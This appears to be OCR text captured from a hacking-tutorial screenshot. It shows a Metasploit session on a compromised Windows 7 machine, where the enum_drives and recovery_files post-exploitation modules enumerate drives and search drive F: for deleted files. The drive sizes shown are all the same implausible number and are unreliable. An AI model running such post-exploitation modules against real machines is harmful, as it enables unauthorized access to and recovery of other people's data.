 Applications Places System
Thu Nov 7, 1:31 AM
untitled folder
pentbox-1.5
root@bt: ~
File Edit View Terminal Help
session => 1
msf post(enum_drives) > exploit
Device Name: Type: Size (bytes):
------------ ----- -------------
<Physical Drives:>
\\.\PhysicalDrive0 4702111234474983745
\\.\PhysicalDrive1 4702111234474983745
<Logical Drives:>
\\.\C: 4702111234474983745
\\.\D: 4702111234474983745
\\.\F: 4702111234474983745
[*] Post module execution completed
msf post(enum_drives) > use post/windows/gather/forensics/recovery_files
msf post(recovery_files) > set session 1
session => 1
msf post(recovery_files) > set drive F:
drive => F:
msf post(recovery_files) > exploit
[*] System Info - OS: Windows 7 (Build 7600)., Drive: F:
[*] $MFT is made up of 1 dataruns
[*] Searching deleted files in data run 1 ...
<< back | track 5 r3
BINARY HACKERS
root@bt: ~